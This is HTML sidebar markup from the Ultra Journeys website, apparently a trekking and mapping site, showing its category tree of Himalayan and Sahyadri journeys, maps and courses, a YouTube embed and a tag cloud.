<li><a class="wp-block-latest-posts__post-title" href="https://ultrajourneys.org/8-long-distance-hikes-in-the-himalayas/">8 Long Distance Hikes in the Himalayas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ultrajourneys.org/a-natural-view-of-the-western-himalayas/">12 Basins of the Western Himalayas</a></li>
</ul></aside><aside id="categories-6" class="widget widget_categories"><h4 class="widget-title">Contents</h4>
			<ul>
					<li class="cat-item cat-item-97"><a href="https://ultrajourneys.org/category/about/">About</a> (168)
<ul class='children'>
	<li class="cat-item cat-item-401"><a href="https://ultrajourneys.org/category/about/articles-about/">Articles</a> (41)
	<ul class='children'>
	<li class="cat-item cat-item-406"><a href="https://ultrajourneys.org/category/about/articles-about/blog/">Blogs</a> (13)
</li>
	<li class="cat-item cat-item-403"><a href="https://ultrajourneys.org/category/about/articles-about/explorersweb/">ExplorersWeb</a> (7)
</li>
	<li class="cat-item cat-item-404"><a href="https://ultrajourneys.org/category/about/articles-about/indian-mountaineering-foundation/">IMF</a> (4)
</li>
	<li class="cat-item cat-item-405"><a href="https://ultrajourneys.org/category/about/articles-about/outdoor-journal/">Outdoor Journal</a> (7)
</li>
	<li class="cat-item cat-item-402"><a href="https://ultrajourneys.org/category/about/articles-about/the-himalayan-club/">The Himalayan Club</a> (10)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-105"><a href="https://ultrajourneys.org/category/about/awards-about/">Awards</a> (9)
</li>
	<li class="cat-item cat-item-107"><a href="https://ultrajourneys.org/category/about/interviews-about/">Interviews</a> (19)
</li>
	<li class="cat-item cat-item-106"><a href="https://ultrajourneys.org/category/about/news-about/">News</a> (14)
</li>
	<li class="cat-item cat-item-152"><a href="https://ultrajourneys.org/category/about/profile/">Profile</a> (5)
</li>
	<li class="cat-item cat-item-176"><a href="https://ultrajourneys.org/category/about/floods/">Relief</a> (16)
</li>
	<li class="cat-item cat-item-104"><a href="https://ultrajourneys.org/category/about/talks-about/">Talks</a> (70)
	<ul class='children'>
	<li class="cat-item cat-item-226"><a href="https://ultrajourneys.org/category/about/talks-about/colleges/">Colleges</a> (12)
</li>
	<li class="cat-item cat-item-227"><a href="https://ultrajourneys.org/category/about/talks-about/corporate/">Corporate</a> (21)
</li>
	<li class="cat-item cat-item-228"><a href="https://ultrajourneys.org/category/about/talks-about/public/">Public</a> (22)
</li>
	<li class="cat-item cat-item-150"><a href="https://ultrajourneys.org/category/about/talks-about/tedx/">TEDX</a> (11)
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-372"><a href="https://ultrajourneys.org/category/himalayas/">Himalayas</a> (164)
<ul class='children'>
	<li class="cat-item cat-item-195"><a href="https://ultrajourneys.org/category/himalayas/cycle-touring/">Cycle Touring</a> (13)
</li>
	<li class="cat-item cat-item-178"><a href="https://ultrajourneys.org/category/himalayas/gears/">Gears</a> (12)
</li>
	<li class="cat-item cat-item-368"><a href="https://ultrajourneys.org/category/himalayas/guidance/">Guiding Hikers</a> (18)
</li>
	<li class="cat-item cat-item-369"><a href="https://ultrajourneys.org/category/himalayas/himalayan-webinars/">Himalayan Regions</a> (37)
</li>
	<li class="cat-item cat-item-397"><a href="https://ultrajourneys.org/category/himalayas/lakes/">Lakes</a> (12)
</li>
	<li class="cat-item cat-item-311"><a href="https://ultrajourneys.org/category/himalayas/mapping-himalayas/">Mapping Himalayas</a> (15)
</li>
	<li class="cat-item cat-item-339"><a href="https://ultrajourneys.org/category/himalayas/nepal/">Nepal</a> (11)
</li>
	<li class="cat-item cat-item-267"><a href="https://ultrajourneys.org/category/himalayas/qa/">Q&amp;A</a> (4)
</li>
	<li class="cat-item cat-item-196"><a href="https://ultrajourneys.org/category/himalayas/running/">Running</a> (10)
</li>
	<li class="cat-item cat-item-309"><a href="https://ultrajourneys.org/category/himalayas/traverse-planning/">Traverse Planning</a> (24)
</li>
	<li class="cat-item cat-item-399"><a href="https://ultrajourneys.org/category/himalayas/videos-himalayas/">Videos</a> (15)
</li>
</ul>
</li>
	<li class="cat-item cat-item-400"><a href="https://ultrajourneys.org/category/maps/">Maps</a> (122)
<ul class='children'>
	<li class="cat-item cat-item-394"><a href="https://ultrajourneys.org/category/maps/himalayan-maps/">Himalayan Maps</a> (24)
</li>
	<li class="cat-item cat-item-188"><a href="https://ultrajourneys.org/category/maps/himalayan-regions/">Himalayan Traverses</a> (35)
</li>
	<li class="cat-item cat-item-398"><a href="https://ultrajourneys.org/category/maps/journey-maps/">Journey Maps</a> (26)
</li>
	<li class="cat-item cat-item-113"><a href="https://ultrajourneys.org/category/maps/navigation/">Navigation</a> (12)
</li>
	<li class="cat-item cat-item-253"><a href="https://ultrajourneys.org/category/maps/open-street-maps-alpine-bootcamp/">Open Street Maps</a> (13)
</li>
	<li class="cat-item cat-item-313"><a href="https://ultrajourneys.org/category/maps/survey-of-india/">Survey of India</a> (7)
</li>
	<li class="cat-item cat-item-396"><a href="https://ultrajourneys.org/category/maps/topography/">Topography</a> (13)
</li>
</ul>
</li>
	<li class="cat-item cat-item-24"><a href="https://ultrajourneys.org/category/training/">Online Courses</a> (132)
<ul class='children'>
	<li class="cat-item cat-item-242"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/">Alpine Bootcamp DIY</a> (64)
	<ul class='children'>
	<li class="cat-item cat-item-249"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/maps-alpine-bootcamp/">1 Maps &amp; Route Planning</a> (5)
</li>
	<li class="cat-item cat-item-395"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/2-navigation/">2 Navigation</a> (6)
</li>
	<li class="cat-item cat-item-251"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/journey-planning/">3 Journey Planning</a> (8)
</li>
	<li class="cat-item cat-item-254"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/minimalist-gears/">4 Minimalist Gears</a> (7)
</li>
	<li class="cat-item cat-item-252"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/himalayan-terrains/">5 Himalayan Terrains</a> (8)
</li>
	<li class="cat-item cat-item-257"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/gis/">6 GIS</a> (7)
</li>
	<li class="cat-item cat-item-407"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/7-open-street-maps/">7 Open Street Maps</a> (5)
</li>
	<li class="cat-item cat-item-256"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/maps-of-the-himalayas/">8 Maps of the Himalayas</a> (5)
</li>
	<li class="cat-item cat-item-255"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/atlas-of-the-himalayas/">9 Atlas of the Himalayas</a> (4)
</li>
	<li class="cat-item cat-item-274"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/geometrics-of-himalayas/">9B Geometrics of Himalayas</a> (6)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-284"><a href="https://ultrajourneys.org/category/training/alpine-field-bootcamp/">Alpine Field Bootcamp</a> (16)
</li>
	<li class="cat-item cat-item-319"><a href="https://ultrajourneys.org/category/training/webinar-bootcamp/">Alpine Webinar</a> (11)
</li>
	<li class="cat-item cat-item-205"><a href="https://ultrajourneys.org/category/training/nature/">Environment</a> (4)
</li>
	<li class="cat-item cat-item-336"><a href="https://ultrajourneys.org/category/training/gis-training/">GIS</a> (16)
</li>
	<li class="cat-item cat-item-333"><a href="https://ultrajourneys.org/category/training/navigation-bootcamp/">Navigation Bootcamp</a> (13)
</li>
	<li class="cat-item cat-item-222"><a href="https://ultrajourneys.org/category/training/social-media/">Social Media</a> (4)
</li>
</ul>
</li>
	<li class="cat-item cat-item-373"><a href="https://ultrajourneys.org/category/sahyadris/">Sahyadris</a> (39)
<ul class='children'>
	<li class="cat-item cat-item-201"><a href="https://ultrajourneys.org/category/sahyadris/sahyadri-regions/">Regions</a> (25)
</li>
	<li class="cat-item cat-item-371"><a href="https://ultrajourneys.org/category/sahyadris/sahyadri-traverses/">Traverses</a> (14)
</li>
</ul>
</li>
	<li class="cat-item cat-item-43"><a href="https://ultrajourneys.org/category/journeys/">Ultra Journeys</a> (552)
<ul class='children'>
	<li class="cat-item cat-item-409"><a href="https://ultrajourneys.org/category/journeys/mt2025/">EuroVelo8 2025</a> (1)
</li>
	<li class="cat-item cat-item-240"><a href="https://ultrajourneys.org/category/journeys/himachal-2021/">Himachal Autumn 2021</a> (27)
	<ul class='children'>
	<li class="cat-item cat-item-285"><a href="https://ultrajourneys.org/category/journeys/himachal-2021/maps-himachal-2021/">Maps</a> (2)
</li>
	<li class="cat-item cat-item-241"><a href="https://ultrajourneys.org/category/journeys/himachal-2021/traverses-himachal-2021/">Traverses</a> (24)
</li>
	<li class="cat-item cat-item-289"><a href="https://ultrajourneys.org/category/journeys/himachal-2021/videos-himachal-2021/">Videos</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-237"><a href="https://ultrajourneys.org/category/journeys/himalaya-2021/">Himachal Spring 2021</a> (25)
	<ul class='children'>
	<li class="cat-item cat-item-238"><a href="https://ultrajourneys.org/category/journeys/himalaya-2021/traverses-himalaya-2021/">Traverses</a> (24)
</li>
	<li class="cat-item cat-item-290"><a href="https://ultrajourneys.org/category/journeys/himalaya-2021/videos-himalaya-2021/">Videos</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-91"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/">Himalaya 2018</a> (65)
	<ul class='children'>
	<li class="cat-item cat-item-131"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/artciles/">Articles</a> (10)
</li>
	<li class="cat-item cat-item-132"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/map-himalaya-2018/">Maps</a> (3)
</li>
	<li class="cat-item cat-item-148"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/talks-himalaya-2018/">Talks</a> (5)
</li>
	<li class="cat-item cat-item-130"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/traverses-himalaya-2018/">Traverses</a> (43)
		<ul class='children'>
	<li class="cat-item cat-item-213"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/traverses-himalaya-2018/chamba-pangi/">Chamba, Pangi</a> (13)
</li>
	<li class="cat-item cat-item-215"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/traverses-himalaya-2018/kinnaur-spiti/">Kinnaur, Spiti</a> (9)
</li>
	<li class="cat-item cat-item-214"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/traverses-himalaya-2018/kullu-kangra/">Kullu, Kangra</a> (16)
</li>
	<li class="cat-item cat-item-212"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/traverses-himalaya-2018/ladakah-zanskar/">Ladakah, Zanskar</a> (5)
</li>
		</ul>
</li>
	<li class="cat-item cat-item-129"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/videos-himalaya-2018/">Videos</a> (4)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-93"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/">Himalaya 2019</a> (112)
	<ul class='children'>
	<li class="cat-item cat-item-125"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/articles-himalaya-2019/">Articles</a> (14)
</li>
	<li class="cat-item cat-item-126"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/map-himalaya-2019/">Maps</a> (4)
</li>
	<li class="cat-item cat-item-145"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/talks/">Talks</a> (6)
</li>
	<li class="cat-item cat-item-147"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/">Traverses</a> (78)
		<ul class='children'>
	<li class="cat-item cat-item-221"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/chamba-pir-panjal/">Chamba, Pir Panjal</a> (11)
</li>
	<li class="cat-item cat-item-220"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/dhauladar/">Dhauladar</a> (14)
</li>
	<li class="cat-item cat-item-218"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/kullu/">Kullu</a> (11)
</li>
	<li class="cat-item cat-item-216"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/ladakh-blogs/">Ladakh</a> (16)
</li>
	<li class="cat-item cat-item-169"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/uttarakhand/">Uttarakhand</a> (16)
</li>
	<li class="cat-item cat-item-217"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/zanskar/">Zanskar</a> (10)
</li>
		</ul>
</li>
	<li class="cat-item cat-item-122"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/videos-himalaya-2019/">Videos</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-263"><a href="https://ultrajourneys.org/category/journeys/himalaya-2022/">Himalaya 2022</a> (5)
	<ul class='children'>
	<li class="cat-item cat-item-264"><a href="https://ultrajourneys.org/category/journeys/himalaya-2022/maps-himalaya-2022/">Maps</a> (4)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-281"><a href="https://ultrajourneys.org/category/journeys/jk-spring-22/">JK Spring 22</a> (23)
	<ul class='children'>
	<li class="cat-item cat-item-283"><a href="https://ultrajourneys.org/category/journeys/jk-spring-22/articles-jk-spring-22/">Articles</a> (2)
</li>
	<li class="cat-item cat-item-288"><a href="https://ultrajourneys.org/category/journeys/jk-spring-22/maps-jk-spring-22/">Maps</a> (2)
</li>
	<li class="cat-item cat-item-282"><a href="https://ultrajourneys.org/category/journeys/jk-spring-22/traverses-jk-spring-22/">Traverses</a> (18)
</li>
	<li class="cat-item cat-item-291"><a href="https://ultrajourneys.org/category/journeys/jk-spring-22/videos-jk-spring-22/">Videos</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-270"><a href="https://ultrajourneys.org/category/journeys/jammu-winter-22/">JK Winter 22</a> (11)
	<ul class='children'>
	<li class="cat-item cat-item-287"><a href="https://ultrajourneys.org/category/journeys/jammu-winter-22/maps-jammu-winter-22/">Maps</a> (1)
</li>
	<li class="cat-item cat-item-271"><a href="https://ultrajourneys.org/category/journeys/jammu-winter-22/traverses-jammu-winter-22/">Traverses</a> (9)
</li>
	<li class="cat-item cat-item-292"><a href="https://ultrajourneys.org/category/journeys/jammu-winter-22/videos-jammu-winter-22/">Videos</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-82"><a href="https://ultrajourneys.org/category/journeys/pangi-2015/">Pangi 2015</a> (6)
	<ul class='children'>
	<li class="cat-item cat-item-155"><a href="https://ultrajourneys.org/category/journeys/pangi-2015/articles-pangi-2015/">Articles</a> (3)
</li>
	<li class="cat-item cat-item-154"><a href="https://ultrajourneys.org/category/journeys/pangi-2015/traverses-pangi-2015/">Traverses</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-87"><a href="https://ultrajourneys.org/category/journeys/pangi-zanskar-2016/">Pangi-Zanskar 2016</a> (4)
	<ul class='children'>
	<li class="cat-item cat-item-156"><a href="https://ultrajourneys.org/category/journeys/pangi-zanskar-2016/articles-pangi-zanskar-2016/">Articles</a> (2)
</li>
	<li class="cat-item cat-item-157"><a href="https://ultrajourneys.org/category/journeys/pangi-zanskar-2016/traverses-pangi-zanskar-2016/">Traverses</a> (2)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-92"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2018/">Sahyadri 2018</a> (27)
	<ul class='children'>
	<li class="cat-item cat-item-173"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2018/articles-sahyadri-v1/">Articles</a> (1)
</li>
	<li class="cat-item cat-item-158"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2018/traverses-sahyadri-v1/">Traverses</a> (26)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-94"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/">Sahyadri 2019</a> (77)
	<ul class='children'>
	<li class="cat-item cat-item-121"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/articles/">Articles</a> (5)
</li>
	<li class="cat-item cat-item-146"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/map-sahyadri-2019/">Map</a> (1)
</li>
	<li class="cat-item cat-item-117"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/media/">Media</a> (15)
</li>
	<li class="cat-item cat-item-118"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/talks-sahyadri-2019/">Talks</a> (12)
</li>
	<li class="cat-item cat-item-120"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/traverses/">Traverses</a> (16)
</li>
	<li class="cat-item cat-item-116"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/videos/">Videos</a> (2)
</li>
	<li class="cat-item cat-item-119"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/webinars/">Webinars</a> (26)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-96"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2020/">Sahyadri 2022</a> (1)
	<ul class='children'>
	<li class="cat-item cat-item-114"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2020/map/">Map</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-79"><a href="https://ultrajourneys.org/category/journeys/shimla-leh-2013/">Shimla-Leh 2013</a> (6)
	<ul class='children'>
	<li class="cat-item cat-item-159"><a href="https://ultrajourneys.org/category/journeys/shimla-leh-2013/articles-shimla-leh-2013/">Articles</a> (3)
</li>
	<li class="cat-item cat-item-160"><a href="https://ultrajourneys.org/category/journeys/shimla-leh-2013/traverses-shimla-leh-2013/">Traverses</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-81"><a href="https://ultrajourneys.org/category/journeys/spiti-2015/">Spiti 2015</a> (6)
	<ul class='children'>
	<li class="cat-item cat-item-161"><a href="https://ultrajourneys.org/category/journeys/spiti-2015/articles-spiti-2015/">Articles</a> (3)
</li>
	<li class="cat-item cat-item-162"><a href="https://ultrajourneys.org/category/journeys/spiti-2015/traverses-spiti-2015/">Traverses</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-89"><a href="https://ultrajourneys.org/category/journeys/spiti-pangi-2017/">Spiti-Pangi 2017</a> (8)
	<ul class='children'>
	<li class="cat-item cat-item-136"><a href="https://ultrajourneys.org/category/journeys/spiti-pangi-2017/articles-spiti-pangi-2017/">Articles</a> (4)
</li>
	<li class="cat-item cat-item-137"><a href="https://ultrajourneys.org/category/journeys/spiti-pangi-2017/traverse-spiti-pangi-2017/">Traverses</a> (4)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-80"><a href="https://ultrajourneys.org/category/journeys/srilanka-2015/">Srilanka 2015</a> (4)
	<ul class='children'>
	<li class="cat-item cat-item-163"><a href="https://ultrajourneys.org/category/journeys/srilanka-2015/articles-srinlanka-2015/">Articles</a> (3)
</li>
	<li class="cat-item cat-item-164"><a href="https://ultrajourneys.org/category/journeys/srilanka-2015/traverses-srinlanka-2015/">Traverses</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-88"><a href="https://ultrajourneys.org/category/journeys/ultras-2017/">Ultras 2017</a> (7)
	<ul class='children'>
	<li class="cat-item cat-item-165"><a href="https://ultrajourneys.org/category/journeys/ultras-2017/articles-ultras-2017/">Articles</a> (2)
</li>
	<li class="cat-item cat-item-166"><a href="https://ultrajourneys.org/category/journeys/ultras-2017/races/">Races</a> (5)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-95"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/">Uttarakhand 2020</a> (93)
	<ul class='children'>
	<li class="cat-item cat-item-234"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/articles-himalaya-2020/">Articles</a> (7)
</li>
	<li class="cat-item cat-item-115"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/map-himalaya-2020/">Maps</a> (2)
</li>
	<li class="cat-item cat-item-233"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/">Traverses</a> (82)
		<ul class='children'>
	<li class="cat-item cat-item-325"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/bageshwar/">Bageshwar</a> (5)
</li>
	<li class="cat-item cat-item-323"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/chamoli/">Chamoli</a> (31)
</li>
	<li class="cat-item cat-item-327"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/dehradun/">Dehradun</a> (1)
</li>
	<li class="cat-item cat-item-326"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/pauri-garhwal/">Pauri Garhwal</a> (5)
</li>
	<li class="cat-item cat-item-324"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/pithogarh/">Pithoragarh</a> (9)
</li>
	<li class="cat-item cat-item-328"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/rudraprayag/">Rudraprayag</a> (8)
</li>
	<li class="cat-item cat-item-321"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/tehri-garhwal/">Tehri Garhwal</a> (22)
</li>
	<li class="cat-item cat-item-322"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/uttarkashi/">Uttarkashi</a> (12)
</li>
		</ul>
</li>
	<li class="cat-item cat-item-293"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/videos-himalaya-2020/">Videos</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-86"><a href="https://ultrajourneys.org/category/journeys/vietnam-2016/">Vietnam 2016</a> (6)
	<ul class='children'>
	<li class="cat-item cat-item-167"><a href="https://ultrajourneys.org/category/journeys/vietnam-2016/articles-vietnam-2016/">Articles</a> (3)
</li>
	<li class="cat-item cat-item-168"><a href="https://ultrajourneys.org/category/journeys/vietnam-2016/traverses-vietnam-2016/">Traverses</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-90"><a href="https://ultrajourneys.org/category/journeys/vietnam-2018/">Vietnam 2018</a> (32)
	<ul class='children'>
	<li class="cat-item cat-item-134"><a href="https://ultrajourneys.org/category/journeys/vietnam-2018/articles-vietnam-2018/">Articles</a> (7)
</li>
	<li class="cat-item cat-item-133"><a href="https://ultrajourneys.org/category/journeys/vietnam-2018/traverses-vietnam-2018/">Traverses</a> (25)
</li>
	</ul>
</li>
</ul>
</li>
			</ul>

			</aside><aside id="block-13" class="widget widget_block"><iframe loading="lazy" width="300" height="168" src="https://www.youtube.com/embed/5fqfDztxmgM" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Site Index</h4><div class="tagcloud"><a href="https://ultrajourneys.org/tag/alpine-field-bootcamp/" class="tag-cloud-link tag-link-346 tag-link-position-1" style="font-size: 12.333333333333pt;" aria-label="ABC (18 items)">ABC<span class="tag-link-count"> (18)</span></a>
<a href="https://ultrajourneys.org/tag/article/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 20.333333333333pt;" aria-label="Articles (32 items)">Articles<span class="tag-link-count"> (32)</span></a>
<a href="https://ultrajourneys.org/tag/chamba/" class="tag-cloud-link tag-link-56 tag-link-position-3" style="font-size: 16.666666666667pt;" aria-label="Chamba (25 items)">Chamba<span class="tag-link-count"> (25)</span></a>
<a href="https://ultrajourneys.org/tag/chamoli/" class="tag-cloud-link tag-link-295 tag-link-position-4" style="font-size: 21.666666666667pt;" aria-label="Chamoli (35 items)">Chamoli<span class="tag-link-count"> (35)</span></a>
<a href="https://ultrajourneys.org/tag/corporate/" class="tag-cloud-link tag-link-230 tag-link-position-5" style="font-size: 14.333333333333pt;" aria-label="Corporate (21 items)">Corporate<span class="tag-link-count"> (21)</span></a>
<a href="https://ultrajourneys.org/tag/cycling/" class="tag-cloud-link tag-link-67 tag-link-position-6" style="font-size: 10.666666666667pt;" aria-label="Cycling (16 items)">Cycling<span class="tag-link-count"> (16)</span></a>
<a href="https://ultrajourneys.org/tag/dhauladhar/" class="tag-cloud-link tag-link-58 tag-link-position-7" style="font-size: 13.666666666667pt;" aria-label="Dhauladhar (20 items)">Dhauladhar<span class="tag-link-count"> (20)</span></a>
<a href="https://ultrajourneys.org/tag/featured/" class="tag-cloud-link tag-link-211 tag-link-position-8" style="font-size: 18.333333333333pt;" aria-label="Featured (28 items)">Featured<span class="tag-link-count"> (28)</span></a>
<a href="https://ultrajourneys.org/tag/floods/" class="tag-cloud-link tag-link-35 tag-link-position-9" style="font-size: 16.333333333333pt;" aria-label="Floods (24 items)">Floods<span class="tag-link-count"> (24)</span></a>
<a href="https://ultrajourneys.org/tag/ghnp/" class="tag-cloud-link tag-link-63 tag-link-position-10" style="font-size: 12.333333333333pt;" aria-label="GHNP (18 items)">GHNP<span class="tag-link-count"> (18)</span></a>
<a href="https://ultrajourneys.org/tag/gis/" class="tag-cloud-link tag-link-260 tag-link-position-11" style="font-size: 21.666666666667pt;" aria-label="GIS (35 items)">GIS<span class="tag-link-count"> (35)</span></a>
<a href="https://ultrajourneys.org/tag/guidance/" class="tag-cloud-link tag-link-370 tag-link-position-12" style="font-size: 12.333333333333pt;" aria-label="Guidance (18 items)">Guidance<span class="tag-link-count"> (18)</span></a>
<a href="https://ultrajourneys.org/tag/himalayan-maps/" class="tag-cloud-link tag-link-355 tag-link-position-13" style="font-size: 16.333333333333pt;" aria-label="Himalayan Maps (24 items)">Himalayan Maps<span class="tag-link-count"> (24)</span></a>
<a href="https://ultrajourneys.org/tag/himalayan-regions/" class="tag-cloud-link tag-link-307 tag-link-position-14" style="font-size: 22pt;" aria-label="Himalayan Regions (36 items)">Himalayan Regions<span class="tag-link-count"> (36)</span></a>
<a href="https://ultrajourneys.org/tag/himalayan-traverses/" class="tag-cloud-link tag-link-185 tag-link-position-15" style="font-size: 21.666666666667pt;" aria-label="Himalayan Traverses (35 items)">Himalayan Traverses<span class="tag-link-count"> (35)</span></a>
<a href="https://ultrajourneys.org/tag/interviews/" class="tag-cloud-link tag-link-31 tag-link-position-16" style="font-size: 18pt;" aria-label="Interviews (27 items)">Interviews<span class="tag-link-count"> (27)</span></a>
<a href="https://ultrajourneys.org/tag/jammu/" class="tag-cloud-link tag-link-262 tag-link-position-17" style="font-size: 21.666666666667pt;" aria-label="Jammu (35 items)">Jammu<span class="tag-link-count"> (35)</span></a>
<a href="https://ultrajourneys.org/tag/journeys/" class="tag-cloud-link tag-link-44 tag-link-position-18" style="font-size: 12.333333333333pt;" aria-label="Journeys (18 items)">Journeys<span class="tag-link-count"> (18)</span></a>
<a href="https://ultrajourneys.org/tag/kangra/" class="tag-cloud-link tag-link-54 tag-link-position-19" style="font-size: 18.333333333333pt;" aria-label="Kangra (28 items)">Kangra<span class="tag-link-count"> (28)</span></a>
<a href="https://ultrajourneys.org/tag/kullu/" class="tag-cloud-link tag-link-60 tag-link-position-20" style="font-size: 22pt;" aria-label="Kullu (36 items)">Kullu<span class="tag-link-count"> (36)</span></a>
<a href="https://ultrajourneys.org/tag/ladakh/" class="tag-cloud-link tag-link-28 tag-link-position-21" style="font-size: 19.333333333333pt;" aria-label="Ladakh (30 items)">Ladakh<span class="tag-link-count"> (30)</span></a>
<a href="https://ultrajourneys.org/tag/lahaul/" class="tag-cloud-link tag-link-51 tag-link-position-22" style="font-size: 17.333333333333pt;" aria-label="Lahaul (26 items)">Lahaul<span class="tag-link-count"> (26)</span></a>
<a href="https://ultrajourneys.org/tag/lakes/" class="tag-cloud-link tag-link-320 tag-link-position-23" style="font-size: 13pt;" aria-label="Lakes (19 items)">Lakes<span class="tag-link-count"> (19)</span></a>
<a href="https://ultrajourneys.org/tag/mapping-himalayas/" class="tag-cloud-link tag-link-312 tag-link-position-24" style="font-size: 9.6666666666667pt;" aria-label="Mapping Himalayas (15 items)">Mapping Himalayas<span class="tag-link-count"> (15)</span></a>
<a href="https://ultrajourneys.org/tag/maps/" class="tag-cloud-link tag-link-360 tag-link-position-25" style="font-size: 18pt;" aria-label="Maps (27 items)">Maps<span class="tag-link-count"> (27)</span></a>
<a href="https://ultrajourneys.org/tag/navigation/" class="tag-cloud-link tag-link-184 tag-link-position-26" style="font-size: 8pt;" aria-label="Navigation (13 items)">Navigation<span class="tag-link-count"> (13)</span></a>
<a href="https://ultrajourneys.org/tag/news/" class="tag-cloud-link tag-link-10 tag-link-position-27" style="font-size: 17.333333333333pt;" aria-label="News (26 items)">News<span class="tag-link-count"> (26)</span></a>
<a href="https://ultrajourneys.org/tag/open-street-maps/" class="tag-cloud-link tag-link-235 tag-link-position-28" style="font-size: 12.333333333333pt;" aria-label="Open Street Maps (18 items)">Open Street Maps<span class="tag-link-count"> (18)</span></a>
<a href="https://ultrajourneys.org/tag/pangi/" class="tag-cloud-link tag-link-57 tag-link-position-29" style="font-size: 9pt;" aria-label="Pangi (14 items)">Pangi<span class="tag-link-count"> (14)</span></a>
<a href="https://ultrajourneys.org/tag/pithoragarh/" class="tag-cloud-link tag-link-303 tag-link-position-30" style="font-size: 9.6666666666667pt;" aria-label="Pithoragarh (15 items)">Pithoragarh<span class="tag-link-count"> (15)</span></a>
<a href="https://ultrajourneys.org/tag/presentation/" class="tag-cloud-link tag-link-208 tag-link-position-31" style="font-size: 20pt;" aria-label="Presentations (31 items)">Presentations<span class="tag-link-count"> (31)</span></a>
<a href="https://ultrajourneys.org/tag/public/" class="tag-cloud-link tag-link-377 tag-link-position-32" style="font-size: 9.6666666666667pt;" aria-label="Public (15 items)">Public<span class="tag-link-count"> (15)</span></a>
